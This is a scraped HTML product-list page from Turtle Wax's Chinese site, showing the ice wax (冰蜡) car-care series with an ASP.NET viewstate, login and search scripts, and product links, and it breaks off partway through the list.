

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://turtlewax.com.cn/cn/productlist.aspx?faid=116
body_size: 20021
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content='
龟牌中国官网-内外兼修 创新不止>TurtleWax' />
<meta name="keywords" content='
龟牌中国官网-内外兼修 创新不止>TurtleWax
' />
<title>
龟牌中国官网-内外兼修 创新不止>TurtleWax</title>

<link href="css/style.css"  type="text/css" rel="stylesheet"/>

<script type="text/javascript" src="js/jquery-1.2.6.min.js"></script>
<script type="text/javascript" src="js/jquery-trees.js"></script>
<!--[if IE 6]>
    <script src="js/DD_belatedPNG.js"></script>
    <script> DD_belatedPNG.fix('.png,.piece img,.cublist em');</script>
<![endif]-->
</head>

<body>
<form name="form1" method="post" action="productlist.aspx?faid=116" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/ovablj4vkv7HkuZDpg6hkAgUPFgIfAAIDFgZmD2QWAmYPFQMCNjECNjEG6b6f54mMZAIBD2QWAmYPFQMCNjICNjIM6b6f54mM5Y6G5Y+yZAICD2QWAmYPFQMCNjMCNjMS5Lqn5ZOB5Y+R5bGV6Lev57q/[base64]/lhrDonKHlm7ronKFBLTA4NDQzMzkyOTc0LnBuZwMxMTYDMTEyGeWGsOicoS3plb/mlYjlhrDohpzlm7ronKFkAgEPZBYCZg8VBgMxMTYDMTEzUC9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+WGsOicoS8zMDBtbOWGsOicoemVv+aViOWGsOiGnOW/q+icoTAwMjTlsI8tMTYwNDM5NDkxOTMucG5nAzExNgMxMTMP5Yaw6Jyh6ZWA6Iac5YmCZAICD2QWAmYPFQYDMTE2AzI4NTwvVXNlckZpbGVzL+S6p+WTgeWbvi/lhrDonKEv5Yaw6Iac6YCf6YCSMzAwQS0wODQ0MzMzMTMyNy5wbmcDMTE2AzI4NRPlhrDonKEt5Yaw6Iac6YCf6YCSZAIDD2QWAmYPFQYDMTE2AzExNT8vVXNlckZpbGVzL+S6p+WTgeWbvi/lhrDonKEv5Yaw6Jyh5bCB5L2T5YmCNTAwQS0wODQ0MzQyMzU2OS5wbmcDMTE2AzExNRDlhrDonKEt5bCB5L2T5YmCZAIED2QWAmYPFQYDMTE2AzMyNkAvVXNlckZpbGVzL+S6p+WTgeWbvi/lhrDonKEv5Yaw6JyhMOW6pueOu+eSg+awtEEtMDg0NDMzMTM2ODQucG5nAzExNgMzMjYW5Yaw6JyhLempseawtOeOu+eSg+awtGQCBQ9kFgJmDxUGAzExNgMzMjhBL1VzZXJGaWxlcy/kuqflk4Hlm74v5Yaw6JyhL+WGsOicoTI15bqm546755KD5rC0QS0wODQ0MzM2MTM3NC5wbmcDMTE2AzMyOBzlhrDonKEt5Yas5a2j546755KD5rC0LTI15bqmZAIGD2QWAmYPFQYDMTE2AzMyN0EvVXNlckZpbGVzL+S6p+WTgeWbvi/lhrDonKEv5Yaw6JyhNTDluqbnjrvnkoPmsLRBLTA4NDQzNDQyNDcyLnBuZwMxMTYDMzI3HOWGsOicoS3lhqzlraPnjrvnkoPmsLQtNTDluqZkAgcPZBYCZg8VBgMxMTYDMzI1PC9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+WGsOicoS/[base64]/kuqflk4Hlm74v5Yaw6JyhL+WGsOicoeWbuuicoUEtMDg0NDMzOTI5NzQucG5nGeWGsOicoS3plb/mlYjlhrDohpzlm7ronKEDMTE2AzExMhnlhrDonKEt6ZW/5pWI5Yaw6Iac5Zu66JyhGeWGsOicoS3plb/mlYjlhrDohpzlm7ronKFkAgEPZBYCZg8VCAMxMTYDMTEzUC9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+WGsOicoS8zMDBtbOWGsOicoemVv+aViOWGsOiGnOW/q+icoTAwMjTlsI8tMTYwNDM5NDkxOTMucG5nD+WGsOicoemVgOiGnOWJggMxMTYDMTEzD+WGsOicoemVgOiGnOWJgg/lhrDonKHplYDohpzliYJkAgIPZBYCZg8VCAMxMTYDMjg1PC9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+WGsOicoS/lhrDohpzpgJ/pgJIzMDBBLTA4NDQzMzMxMzI3LnBuZxPlhrDonKEt5Yaw6Iac6YCf6YCSAzExNgMyODUT5Yaw6JyhLeWGsOiGnOmAn+mAkhPlhrDonKEt5Yaw6Iac6YCf6YCSZAIDD2QWAmYPFQgDMTE2AzExNT8vVXNlckZpbGVzL+S6p+WTgeWbvi/lhrDonKEv5Yaw6Jyh5bCB5L2T5YmCNTAwQS0wODQ0MzQyMzU2OS5wbmcQ5Yaw6JyhLeWwgeS9k+WJggMxMTYDMTE1EOWGsOicoS3lsIHkvZPliYIQ5Yaw6JyhLeWwgeS9k+WJgmQCBA9kFgJmDxUIAzExNgMzMjZAL1VzZXJGaWxlcy/[base64]/[base64]/[base64]/lhrDonKEv5Yaw6Jyh5rSX6L2m5rayQS0xMDMyNTIxNzU0Mi5wbmcQ5Yaw6JyhLeicoea0l+a2sgMxMTYDMzI1EOWGsOicoS3onKHmtJfmtrIQ5Yaw6JyhLeicoea0l+a2smQCCA9kFgJmDxUIAzExNgMzMjQ5L1VzZXJGaWxlcy/[base64]/nmb3ph5Ev55m96YeR5qOV6JyhQS0xMDQ4MzM2NDUyMi5wbmcM55m96YeR5qOV6JyhAjc1AzI4MAznmb3ph5Hmo5XonKEM55m96YeR5qOV6JyhZAIBD2QWAmYPFQgCNzUDMzIyPC9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+eZvemHkS/nmb3ph5HmlrDovabonKFBLTEwNDMwODI2MTYxLnBuZxDnmb3ph5Et5paw6L2m6JyhAjc1AzMyMhDnmb3ph5Et5paw6L2m6JyhEOeZvemHkS3mlrDovabonKFkAgIPZBYCZg8VCAI3NQMzMjA8L1VzZXJGaWxlcy/kuqflk4Hlm74v55m96YeRL+eZvemHkeeZvei9puicoUEtMTA0MzA4NTAwMTAucG5nEOeZvemHkS3nmb3ovabonKECNzUDMzIwEOeZvemHkS3nmb3ovabonKEQ55m96YeRLeeZvei9puicoWQCAw9kFgJmDxUIAjc1AzMyMTwvVXNlckZpbGVzL+S6p+WTgeWbvi/nmb3ph5Ev55m96YeR6buR6L2m6JyhQS0xMDQzMDkzNzMwNi5wbmcQ55m96YeRLem7kei9puicoQI3NQMzMjEQ55m96YeRLem7kei9puicoRDnmb3ph5Et6buR6L2m6JyhZAIED2QWAmYPFQgCNzUDMzIzOS9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+eZvemHkS/msLTmmbbnoazonKFBLTExMTAzMDYzNjIzLnBuZxPnmb3ph5Et5rC05pm256Gs6JyhAjc1AzMyMxPnmb3ph5Et5rC05pm256Gs6JyhE+eZvemHkS3msLTmmbbnoazonKFkAgUPZBYCZg8VCAI3NQMyNzM5L1VzZXJGaWxlcy/[base64]/nmb3ph5Ev55m96YeR5rSX6L2m5rayQS0xMDQzMDg5Mjc1NC5wbmcQ55m96YeRLeicoea0l+a2sgI3NQMzMjkQ55m96YeRLeicoea0l+a2shDnmb3ph5Et6Jyh5rSX5rayZAIHD2QWAmYPFQgCNzUDMzMwQi9Vc2VyRmlsZXMv5Lqn5ZOB5Zu+L+eZvemHkS/nmb3ph5Hova7og47ljovlipvnvZBBLTEwNDMwODYyNzA3LnBuZxXnmb3ph5Hova7og47msLTmmbbph4kCNzUDMzMwFeeZvemHkei9ruiDjuawtOaZtumHiRXnmb3ph5Hova7og47msLTmmbbph4lkAggPZBYCZg8VCAI3NQMxMjM/L1VzZXJGaWxlcy/[base64]/nmb3ph5EvNjl4MTEwRzIxMDUtMDkxMTA1NzA3OTcucG5nFeeZvemHkeeZvei9pue+jueZveWJggI3NQMxMTkV55m96YeR55m96L2m576O55m95YmCFeeZvemHkeeZvei9pue+jueZveWJgmQCCg9kFgJmDxUIAjc1AzEyMDcvVXNlckZpbGVzL+S6p+WTgeWbvi/nmb3ph5EvNjl4MTEwRzIwNDUtMDkxMTA2ODM1MDEucG5nGOeZvemHkeWxlei9pumVgOiGnOW/q+icoQI3NQMxMjAY55m96YeR5bGV6L2m6ZWA6Iac5b+r6JyhGOeZvemHkeWxlei9pumVgOiGnOW/q+icoWQCCw9kFgJmDxUIAjc1AzI3MjAvVXNlckZpbGVzL1BMQVRJTlVNLzc1eDEyMCgyMDM5KS0wOTAwMDE0MTgzMi5wbmcP55m96YeR5bGV6L2m6JyhAjc1AzI3Mg/nmb3ph5HlsZXovabonKEP55m96YeR5bGV6L2m6JyhZAICD2QWBGYPFQEUc3R5bGU9ImRpc3BsYXk6bm9uZSJkAgEPFgIfAAIEFghmD2QWAmYPFQgDMTI4AzE0OTgvVXNlckZpbGVzL+S6p+WTgeWbvi/[base64]/[base64]/neaKpOmVgOiGnOWJgmQCAw9kFgJmDxUIAzEyOAMyODE3L1VzZXJGaWxlcy/kuqflk4Hlm74v5p6B6ZmQLzY5eDExMEczMDExLTEwMTU0NjIyMTMwLnBuZx/mnoHpmZDonKEt6KGo5p2/55qu6Z2p6ZWA6Iac6JyhAzEyOAMyODEf5p6B6ZmQ6JyhLeihqOadv+earumdqemVgOiGnOicoR/mnoHpmZDonKEt6KGo5p2/55qu6Z2p6ZWA6Iac6JyhZAIDD2QWBGYPFQEUc3R5bGU9ImRpc3BsYXk6bm9uZSJkAgEPFgIfAAIHFg5mD2QWAmYPFQgDMTE4AzE0M00vVXNlckZpbGVzL+S6p+WTgeWbvi/[base64]/[base64]/[base64]/[base64]/kuqflk4Hlm74v6YeR6b6fLzY5eDExMEcyMDQ4LTExMjA1OTc5NDQ0LnBuZxnph5Hpvp8t5paw6L2m6ZWA6Iac5b+r6JyhAzExNwMxNDEZ6YeR6b6fLeaWsOi9pumVgOiGnOW/q+icoRnph5Hpvp8t5paw6L2m6ZWA6Iac5b+r6JyhZAIED2QWAmYPFQgDMTE3AzI3OTcvVXNlckZpbGVzL+S6p+WTgeWbvi/[base64]/[base64]/[base64]/kuqflk4Hlm74v6YeR6b6fLzY5eDExMEczMDEyLTExMjA1ODUyNzkwLnBuZyXph5Hpvp/nnJ/nmq7luqfmpIXmu4vmtqbpnJwt5omL5Za35Z6LAzExNwMxMzMl6YeR6b6f55yf55qu5bqn5qSF5ruL5ram6ZycLeaJi+WWt+WeiyXph5Hpvp/nnJ/nmq7luqfmpIXmu4vmtqbpnJwt5omL5Za35Z6LZAIKD2QWAmYPFQgDMTE3AzMwNTcvVXNlckZpbGVzL+S6p+WTgeWbvi/ph5Hpvp8vNjl4MTEwRzMwMTMtMTEyMDU5NTcxNDgucG5nG+mHkem+n+ecn+earuW6p+akhea7i+a2pumcnAMxMTcDMzA1G+mHkem+n+ecn+earuW6p+akhea7i+a2pumcnBvph5Hpvp/nnJ/[base64]/pk4Lph5Hnm74vMi0xNDM2NDQ5NTMwNC5wbmcS6ZOC6YeR55u+5bGV6L2m6JyhAzExMgMxODAS6ZOC6YeR55u+5bGV6L2m6JyhEumTgumHkeebvuWxlei9puicoWQCAg9kFgJmDxUIAzExMgMxODEmL1VzZXJGaWxlcy/pk4Lph5Hnm74vMy0xNDM2NDU0NDUwOC5wbmcT6ZOC6YeR55u+WOmYsuaKpOicoQMxMTIDMTgxE+mTgumHkeebvljpmLLmiqTonKET6ZOC6YeR55u+WOmYsuaKpOicoWQCAw9kFgJmDxUIAzExMgMxODImL1VzZXJGaWxlcy/pk4Lph5Hnm74vNC0xNDM2NDQ2MzQxMS5wbmcT6ZOC6YeR55u+WOmYsuaKpOicoQMxMTIDMTgyE+mTgumHkeebvljpmLLmiqTonKET6ZOC6YeR55u+WOmYsuaKpOicoWQCBA9kFgJmDxUIAzExMgMxODMmL1VzZXJGaWxlcy/[base64]/pu5HmsLTmmbYvNTAwbWzmiYvllrfpu5HmsLTmmbbplb/mlYjova7og47plYDohpzonKEzMDA55bCP5Zu+LTE1MTAwNjk1MzA2LnBuZy3pu5HmsLTmmbbplb/mlYjova7og47plYDohpzonKHvvIzlhrDniL3pppnlnosDMTE5AzI4NC3pu5HmsLTmmbbplb/mlYjova7og47plYDohpzonKHvvIzlhrDniL3pppnlnost6buR5rC05pm26ZW/5pWI6L2u6IOO6ZWA6Iac6Jyh77yM5Yaw54i96aaZ5Z6LZAIBD2QWAmYPFQgDMTE5AzI4M1gvVXNlckZpbGVzL+m7keawtOaZti81MDBtbOaJi+WWt+m7keawtOaZtumVv+aViOi9ruiDjumVgOiGnOicoTMwMDjlsI/lm74tMTUxMDA2NTcyMTQucG5nLem7keawtOaZtumVv+aViOi9ruiDjumVgOiGnOicoe+8jOaoseahg+mmmeWeiwMxMTkDMjgzLem7keawtOaZtumVv+aViOi9ruiDjumVgOiGnOicoe+8jOaoseahg+mmmeWeiy3pu5HmsLTmmbbplb/mlYjova7og47plYDohpzonKHvvIzmqLHmoYPpppnlnotkAgIPZBYCZg8VCAMxMTkDMjgyWC9Vc2VyRmlsZXMv6buR5rC05pm2LzUwMG1s5omL5Za36buR5rC05pm26ZW/5pWI6L2u6IOO6ZWA6Iac6JyhMzAxMOWwj+Wbvi0xNTExMTYzNTM5NC5wbmcr6buR5rC05pm2LemVv+aViOi9ruiDjumVgOiGnOicoe+8jOa4hemmmeWeiwMxMTkDMjgyK+m7keawtOaZti3plb/mlYjova7og47plYDohpzonKHvvIzmuIXpppnlnosr6buR5rC05pm2LemVv+aViOi9ruiDjumVgOiGnOicoe+8jOa4hemmmeWei2QCAw9kFgJmDxUIAzExOQMxNDhUL1VzZXJGaWxlcy/pu5HmsLTmmbYvNTAwbWzmiYvllrfpu5HmsLTmmbbova7mr4LmuIXmtJfliYI0MTU5UjLlsI/[base64]/pu5HmsLTmmbYvNTAwbWzmiYvllrfpu5HmsLTmmbbpgJ/mlYjova7og47ph4kzMDE25bCP5Zu+LTE0NTQwODEyMTgxLnBuZyHpu5HmsLTmmbbpgJ/mlYjova7og47ph4nvvIzkvr/mjbcDMTE5AzE0NiHpu5HmsLTmmbbpgJ/mlYjova7og47ph4nvvIzkvr/mjbch6buR5rC05pm26YCf5pWI6L2u6IOO6YeJ77yM5L6/5o23ZAIHD2QWBGYPFQEUc3R5bGU9ImRpc3BsYXk6bm9uZSJkAgEPFgIfAAIHFg5mD2QWAmYPFQgCNzQCNTA0L1VzZXJGaWxlcy/lpKflipvmqZkvTXVsdGk2NTDvvIhT77yJLTE3MTQwNTY2ODAzLnBuZyHlpKflipvmqZnlpJrlip/[base64]/og73muIXmtIHliYJkAgIPZBYCZg8VCAI3NAI1Mi8vVXNlckZpbGVzL+Wkp+WKm+apmS9UYXLvvIhT77yJLTE3MTQxODE2ODk5LnBuZxjlpKflipvmqZnmn4/[base64]/[base64]/mOWOn+icoTIwNzDlsI/lm74tMTU0OTI5MzY0NjgucG5nH+ehrOWjs+WIkueXleS/ruWkjeicoe+8iDHlj7fvvIkDMTMwAzE1NR/noazlo7PliJLnl5Xkv67lpI3onKHvvIgx5Y+377yJH+ehrOWjs+WIkueXleS/[base64]/mOWOn+icoe+8iDLlj7fvvIkf56Gs5aOz5YiS55eV6L+Y5Y6f6Jyh77yIMuWPt++8iWQCAg9kFgJmDxUIAzEzMAMxNTg+L1VzZXJGaWxlcy/[base64]/kuqflk4Hlm74v56Gs5aOzLzY5eDExMC0xNDU2MDE1NjAxNi5wbmcU56Gs5aOz5YiS55eV6JyhMzAwbWwDMTMwAzE1NxTnoazlo7PliJLnl5XonKEzMDBtbBTnoazlo7PliJLnl5XonKEzMDBtbGQCBA9kFgJmDxUIAzEzMAMxNjA7L1VzZXJGaWxlcy/[base64]/[base64]/[base64]/kuqflk4Hlm74v56Gs5aOzLzY5eDExMEc0MDM4LTE2MDQ0NzQ0NjcyLnBuZw/njrvnkoPmuIXmtIHliYIDMTMxAzE2MQ/njrvnkoPmuIXmtIHliYIP546755KD5riF5rSB5YmCZAIFD2QWAmYPFQgDMTMxAzMwOTcvVXNlckZpbGVzL+S6p+WTgeWbvi/[base64]/[base64]/q+icoWQCAg9kFgJmDxUIAzE0MAMyNjY3L1VzZXJGaWxlcy/kuqflk4Hlm74v56Gs5aOzLzY5eDExMEcyMDI2LTE2MDQ0NjY4ODA3LnBuZw/noazlo7Pmlr3lt6XonKEDMTQwAzI2Ng/noazlo7Pmlr3lt6XonKEP56Gs5aOz5pa95bel6JyhZAIDD2QWAmYPFQgDMTQwAzI2NzsvVXNlckZpbGVzL+S6p+WTgeWbvi/noazlo7Mv5o645a2Q6JyhNjl4MTEwLTE1MDMyMjM3OTYzLnBuZw/pvp/niYzmjrjlrZDonKEDMTQwAzI2Nw/pvp/niYzmjrjlrZDonKEP6b6f54mM5o645a2Q6JyhZAIED2QWAmYPFQgDMTQwAzI2OS0vVXNlckZpbGVzL+S6p+WTgeWbvi/noazlo7MvOC0xNTAwMzQxNjMyNi5wbmcY56Gs5aOz5rSX6L2m5rC06JyhIDEuMjVMAzE0MAMyNjkY56Gs5aOz5rSX6L2m5rC06JyhIDEuMjVMGOehrOWjs+a0l+i9puawtOicoSAxLjI1TGQCBQ9kFgJmDxUIAzE0MAMyNjgtL1VzZXJGaWxlcy/[base64]/kuqflk4Hlm74v6L6F5Yqp55So5ZOBLzY5eDExMFRXMTk1LTE3MDQyNDQxMjg2LnBuZxnpvp/niYwt57uP5YW45oqb5YWJ5pOm5be+AzExNAMzMTAZ6b6f54mMLee7j+WFuOaKm+WFieaTpuW3vhnpvp/niYwt57uP5YW45oqb5YWJ5pOm5be+ZAIBD2QWAmYPFQgDMTE0AzMxOT0vVXNlckZpbGVzL+S6p+WTgeWbvi/[base64]/[base64]/ovoXliqnnlKjlk4EvNjl4MTEwVFcxNzYtMTcwNDI0NTg2MzYucG5nHOm+n+eJjC3mt7HluqbmuIXmtIHova7mr4LliLcDMTE0AzMxNRzpvp/[base64]/kuqflk4Hlm74v6L6F5Yqp55So5ZOBLzY5eDExMFRXMTgxLTE3MDQyNDU4MzQyLnBuZyHpvp/niYzmtJfovabmtbfnu7XvvIjmtYHmspnlnovvvIkDMTE0AzMxMyHpvp/niYzmtJfovabmtbfnu7XvvIjmtYHmspnlnovvvIkh6b6f54mM5rSX6L2m5rW357u177yI5rWB5rKZ5Z6L77yJZAIHD2QWAmYPFQgDMTE0AzMxMj0vVXNlckZpbGVzL+S6p+WTgeWbvi/ovoXliqnnlKjlk4EvNjl4MTEwVFcxODAtMTcwNDIzODI0ODQucG5nE+m+n+eJjC3pmaTlnqLmtbfnu7UDMTE0AzMxMhPpvp/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="96A88C57" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAgK2mMqcBQLdjsnADOqObjeFANMKbfgXpjjDjw1i3Xim" />
</div>
<!--header-->

<div class="header">
	<div class="wrapper clearfix" style="position:relative; z-index:9;">
    	<div class="loginBar png" style="z-index:99999;" >
      
            	<input type="text" id="textName" name="textName" class="uname text" onfocus="if(value=='用户名') {value=''}" onblur="if(value=='') {value='用户名'}" value="用户名">
                <input type="password" class="pword text" name="textPwd" id="textPwd" onfocus="if(value=='***') {value=''}" onblur="if(value=='') {value='***'}" value="***">
                 <input type="submit" name="_IncHeader1$BtnLogin" value="登录" onclick="return login();" id="_IncHeader1_BtnLogin" class="btn" style="+margin-left:20px;_margin-left:30px;" />

                <a href="regist.aspx" class="zc png" style="+margin-left:30px; _margin-left:31px;">注册</a> <a href="memberfindpsd.aspx" style=" position:absolute; right:-55px; top:3px; color:#fff; z-index:999999;">忘记密码?</a>
                   
            
        </div>
        <div class="welcome" style="display:none">欢迎您，&nbsp;&nbsp;<a href="membercgdata.aspx" style="color:#fff">进入会员中心</a><a href="OutLogin.aspx" class="exit">【退出】</a></div>
        <h1><a href="index.aspx"><img src="images/logo.png" alt="索泰尔贸易" class="png"></a></h1>
        <div class="searchBox">
        	<div class="h-top"><a href="http://www.cn12365.org" target="_blank"><img src="images/fw.png" class="png"></a><a href="../cn/index.aspx">中文</a>|<a href="../en/index.aspx">English</a></div>
            <div class="search png"><input type="text" class="text" id="textKey" onfocus="if(value=='请输入关键字') {value=''}" onblur="if(value=='') {value='请输入关键字'}" value="请输入关键字"><input type="button" class="btn" value="搜索" onclick="return search()"></div>	
       <script>
           function search() {
               if (document.getElementById("textKey").value == "" || document.getElementById("textKey").value == "请输入关键字") {
                   alert('请输入关键字');
                   return false;
               }
               else {
                   window.location.href = "search.aspx?textKey=" + document.getElementById('textKey').value;
               }
           }
       </script>
       
        </div>
    </div>
</div>
  <script>
      function login() {
          if (document.getElementById("textName").value == "用户名" || document.getElementById("textName").value == "") {
              alert("请输入用户名");
              document.getElementById("textName").focus();
              return false;
          }
          if (document.getElementById("textPwd").value == "") {
              alert("请输入密码");
              document.getElementById("textPwd").focus();
              return false;
          }
          if (document.getElementById("textPwd").value != "") {
              if (document.getElementById("textPwd").value.length < 6) {
                  alert("密码不能小于六位");
                  document.getElementById("textPwd").focus();
                  return false;
              }
          }


      }
                      
                     </script>
<script type="text/javascript">
	$(function(){
		$('.pword').focus(function(){
			if($('input[@name=psd]').val()=='')
			{
				$('.shade-m').html('')
			}	
		})
		$('.pword').blur(function(){
			if($('input[@name=psd]').val()=='')
			{
				$('.shade-m').html('密码')
			}	
		})
	});
</script>
<!--header end-->
<div class="container">
	<div class="box clearfix">
<!--left menus-->
		<div class="common-trees">
        	<h3><a href="index.aspx">首页+</a></h3>
        	
<div class="trees" id="left_t">
    <dl id="70">
        <dt><a href="javascript:;">产品系列<em class="png"></em></a></dt>
        <dd>
          
            <div class="item"><a href="productlist.aspx?faid=116" id="left116">冰蜡系列</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=75" id="left75">白金系列</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=128" id="left128">户外停车</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=118" id="left118">樱桃爽</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=117" id="left117">金龟系列</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=112" id="left112">铂金盾</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=119" id="left119">黑水晶</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=74" id="left74">大力橙</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=130" id="left130">一抛就亮</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=131" id="left131">玻璃养护</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=140" id="left140">硬壳光泽</a></div>
          
            <div class="item"><a href="productlist.aspx?faid=114" id="left114">辅助用品</a></div>
          
          
          
    </dl>
    <dl id="66">
        <dt><a href="javascript:;">用户空间<em class="png"></em></a></dt>
        <dd>
          
              <div class="item"><a href="baike.aspx?faid=67" id="left67">养车百答</a></div>
          
              <div class="item"><a href="news.aspx?faid=68" id="left68">新闻事件</a></div>
          
              <div class="item"><a href="usercub.aspx?faid=69" id="left69">车友俱乐部</a></div>
          
            <div class="item" style="display:none;"><a href="../bbs/index.asp" target="_blank">论坛</a></div>
        </dd>
    </dl>
    <dl id="60">
        <dt><a href="javascript:;">关于我们<em class="png"></em></a></dt>
        <dd>
            
             <div class="item"><a href="about.aspx?faid=61"  id="left61">龟牌</a></div>
            
             <div class="item"><a href="about.aspx?faid=62"  id="left62">龟牌历史</a></div>
            
             <div class="item"><a href="about.aspx?faid=63"  id="left63">产品发展路线</a></div>
            
        </dd>
    </dl>
    <dl id="65">
        <dt><a href="javascript:;" >联系<em class="png"></em></a></dt>
        <dd>
            <div class="item"><a href="contact.aspx" id="left80">联系信息</a></div>
        </dd>
    </dl>
    <dl id="63">
        <dt><a href="javascript:;">推荐商家<em class="png"></em></a></dt>
        <dd>
            
               <div class="item"><a href="shop.aspx?faid=86" id="left86">电子商务指定零售商</a></div>
            
               <div class="item"><a href="shop.aspx?faid=87" id="left87">龟牌铂金盾授权施工</a></div>
            
               <div class="item"><a href="shop.aspx?faid=88" id="left88">渠道授权经销商</a></div>
            
  
        </dd>
    </dl>
</div>

        </div>
<!--right-->
		<div class="cubbox">
        	<div class="login-tit"><h3>产品系列</h3></div>
            <div class="newslist">
				<div class="news-tit"><span>冰蜡系列</span></div>
                <!--<dl class="news-piece">
                	<dt><a href="product.aspx"><img src="images/news01.jpg"></a></dt>
                    <dd>
                    	<h3><a href="product.aspx">本品采用了特殊的硅酮树脂高分子聚合物一旦喷于轮胎马上呈现出一种“水晶般”</a></h3>
                        <p>多效清洁剂：轻松去除各种内饰日常污垢，对于油污、可乐渍、墨渍、食物等污渍，稍微用力就能轻松应对。异味根除剂：清洁的同时，消除霉菌（异味的根源），给你一个清新自然的内饰空间静电抑制剂：缓慢释放静电抑制成分，有效抑制灰尘、纤维等的沾附；<a href="product.aspx">《查看更多》</a></p>
                    </dd>
                </dl>-->
                <ul class="ptoslist">
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=112" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡固蜡A-08443392974.png"></a>
                        <span><a href="product.aspx?faid=116&rid=112">冰蜡-长效冰膜固蜡</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=113" class="prosimg"><img src="/UserFiles/产品图/冰蜡/300ml冰蜡长效冰膜快蜡0024小-16043949193.png"></a>
                        <span><a href="product.aspx?faid=116&rid=113">冰蜡镀膜剂</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=285" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰膜速递300A-08443331327.png"></a>
                        <span><a href="product.aspx?faid=116&rid=285">冰蜡-冰膜速递</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=115" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡封体剂500A-08443423569.png"></a>
                        <span><a href="product.aspx?faid=116&rid=115">冰蜡-封体剂</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=326" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡0度玻璃水A-08443313684.png"></a>
                        <span><a href="product.aspx?faid=116&rid=326">冰蜡-驱水玻璃水</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=328" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡25度玻璃水A-08443361374.png"></a>
                        <span><a href="product.aspx?faid=116&rid=328">冰蜡-冬季玻璃水-25度</a></span>
                    </li>
                  
                  <li>
                    	<a href="product.aspx?faid=116&rid=327" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡50度玻璃水A-08443442472.png"></a>
                        <span><a href="product.aspx?faid=116&rid=327">冰蜡-冬季玻璃水-50度</a></span>
                    </li>
                  
                  <li>
